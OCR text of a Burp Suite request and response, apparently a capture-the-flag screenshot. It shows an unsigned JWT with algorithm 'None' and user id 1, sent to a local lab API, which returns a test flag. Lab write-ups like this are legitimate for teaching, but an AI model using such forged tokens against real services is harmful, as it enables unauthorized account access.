 1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:1337 HTTP/1 ?
Request
P Raw Hex \n
1 GET /api/tracks/1337/status HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:1337/admin/
8 Connection: close
9 Cookie: session=
eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0K.eyJpZCI6MSwiaWF0IjoxNjc5MzUyODEzfQ.
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.14
3 Date:
4 Content-Type: application/json
5 Content-Length: 145
6 Set-Cookie: session=
eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0K.eyJpZCI6MSwiaWF0IjoxNjc5MzUyODEzfQ.;
HttpOnly; Path=/
7 Connection: close
8
9 {
"job_id":1234,
"trap_name":"HTB{f4k3_fl4g_f0r_t3st1ng}",
"trap_url":"https://7rocky.github.io",
"completed":0,
"inprogress":0,
"health":0
}
? Search... 0 matches
INSPECTOR
Done 423 bytes | 25 millis